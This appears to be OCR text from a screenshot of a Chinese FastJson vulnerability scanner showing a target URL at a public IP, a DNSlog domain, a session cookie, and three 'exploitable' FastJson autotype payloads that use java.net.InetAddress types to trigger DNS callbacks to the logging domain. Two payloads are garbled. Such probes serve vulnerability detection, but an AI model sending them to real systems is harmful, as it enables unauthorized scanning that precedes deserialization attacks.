 FastJson扫描工具 by: 圈子社区
URL:
http://8.210.152.234:8090
开始
Dnslog:
zog5da.dnslog.cn
phpsession:
PHPSESSID=u3e81p5hovdrnfbr30b0ufjgb3
URL测试
未发送的数据包: 2个
可利用Payload
{"name":{"@type":"java.net.InetAddress","val":"test4.zog5da.dnslog.cn"}}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"test1.zog5da.dnslog.cn"}}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"test2.zog5da.dnslog.cn"}}
Admin Team